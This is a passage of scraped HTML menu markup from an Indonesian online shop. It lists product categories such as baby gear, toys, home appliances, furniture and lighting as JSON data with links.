                            [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-baju-renang-bayi-laki-laki/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                <a href="https://www.maisonni.com/index.htmlbeli-makanan-bayi/">
                    <span>Perlengkapan Menyusui</span>
                </a>
                        <script type="text" class="J_data_6_4">
                            [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-piring-mangkok-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                <a href="https://www.maisonni.com/index.htmlbeli-perlengkapan-berkendara-bayi/">
                    <span>Perlengkapan Bayi</span>
                </a>
                        <script type="text" class="J_data_6_5">
                            [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tali-harness-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                <a href="https://www.maisonni.com/index.htmljual-perlengkapan-kamar-bayi/">
                    <span>Kamar Bayi</span>
                </a>
                        <script type="text" class="J_data_6_6">
                            [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-dekorasi-kamar-anak/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                <a href="https://www.maisonni.com/index.htmlbeli-perlengkapan-mandi-perawatan-kulit-anak/">
                    <span>Perawatan Bayi</span>
                </a>
                        <script type="text" class="J_data_6_7">
                            [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alas-mandi-bayi-anti-slip/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                <a href="https://www.maisonni.com/index.htmlbeli-mainan-anak/">
                    <span>Mainan</span>
                </a>
                        <script type="text" class="J_data_6_8">
                            [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://www.maisonni.com/index.htmlShop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perlengkapan-pesta/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                <a href="https://www.maisonni.com/index.htmlbeli-remote-control-mainan-kendaraan/">
                    <span>Mainan Elektronik &amp; RC</span>
                </a>
                        <script type="text" class="J_data_6_9">
                            [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-walkie-talkie/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                <a href="https://www.maisonni.com/index.htmlbeli-olahraga-permainan-luar-ruangan/">
                    <span>Mainan Olahraga &amp; Luar Ruangan</span>
                </a>
                        <script type="text" class="J_data_6_10">
                            [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-playhouses/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                <a href="https://www.maisonni.com/index.htmlbaby-toddler-toys/">
                    <span>Mainan Bayi &amp; Balita</span>
                </a>
                        <script type="text" class="J_data_6_11">
                            [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://www.maisonni.com/index.htmljual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-rocking-spring-ride-on-tg/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                <a href="https://www.maisonni.com/index.htmlbeli-tv-audio-video-permainan-dan-gadget/">
                    <span>TV &amp; Perangkat Video</span>
                </a>
                        <script type="text" class="J_data_7_0">
                            [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-proyektor-3/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                <a href="https://www.maisonni.com/index.htmlbeli-perlengkapan-dapur/">
                    <span>Peralatan Dapur Kecil</span>
                </a>
                        <script type="text" class="J_data_7_1">
                            [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-ska-lainnya/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                <a href="https://www.maisonni.com/index.htmlshop-perlatan-besar/">
                    <span>Elektronik Rumah Besar</span>
                </a>
                        <script type="text" class="J_data_7_2">
                            [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pemanas-air/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                <a href="https://www.maisonni.com/index.htmlshop-pendingin-pembersih-udara-mini/">
                    <span>Penyejuk dan Pembersih Udara</span>
                </a>
                        <script type="text" class="J_data_7_3">
                            [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-dehumidifier/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                <a href="https://www.maisonni.com/index.htmlbeli-perawatan-lantai/">
                    <span>Penghisap Debu &amp; Perawatan Lantai</span>
                </a>
                        <script type="text" class="J_data_7_4">
                            [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-penyedot-debu-tongkat/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                <a href="https://www.maisonni.com/index.htmlshop-peralatan-perawatan-personal/">
                    <span>Alat Perawatan Diri</span>
                </a>
                        <script type="text" class="J_data_7_5">
                            [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sikat-gigi-elektrik/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                <a href="https://www.maisonni.com/index.htmljual-aksesoris-elektronik-rumah-tangga/">
                    <span>Aksesoris &amp; Suku Cadang</span>
                </a>
                        <script type="text" class="J_data_7_6">
                            [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                <a href="https://www.maisonni.com/index.htmljual-aksesoris-televisi/">
                    <span>Aksesoris Televisi</span>
                </a>
                        <script type="text" class="J_data_7_7">
                            [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://www.maisonni.com/index.htmljual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://www.maisonni.com/index.htmljual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://www.maisonni.com/index.htmljual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://www.maisonni.com/index.htmljual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://www.maisonni.com/index.htmljual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://www.maisonni.com/index.htmljual-kacamata-3d-tv/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                <a href="https://www.maisonni.com/index.htmljual-home-entertainment/">
                    <span>Home Entertainment</span>
                </a>
                        <script type="text" class="J_data_7_8">
                            [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://www.maisonni.com/index.htmljual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://www.maisonni.com/index.htmlsound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-audio-player/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                <a href="https://www.maisonni.com/index.htmlbeli-dekorasi-rumah/">
                    <span>Dekorasi Rumah</span>
                </a>
                        <script type="text" class="J_data_8_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://www.maisonni.com/index.htmlgorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-wewangian-rumah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                <a href="https://www.maisonni.com/index.htmlbeli-furnitur/">
                    <span>Furnitur</span>
                </a>
                        <script type="text" class="J_data_8_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://www.maisonni.com/index.htmlrak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://www.maisonni.com/index.htmltempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-furnitur-ruang-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                <a href="https://www.maisonni.com/index.htmlbeli-peralatan-ranjang/">
                    <span>Kelengkapan Tempat Tidur</span>
                </a>
                        <script type="text" class="J_data_8_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://www.maisonni.com/index.htmlseprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://www.maisonni.com/index.htmlperangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://www.maisonni.com/index.htmlselimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://www.maisonni.com/index.htmlseprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://www.maisonni.com/index.htmlkasur-pelindung/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                <a href="https://www.maisonni.com/index.htmlpenerangan/">
                    <span>Penerangan</span>
                </a>
                        <script type="text" class="J_data_8_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://www.maisonni.com/index.htmlkap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-senter/"}]
                        </script>
            </li>
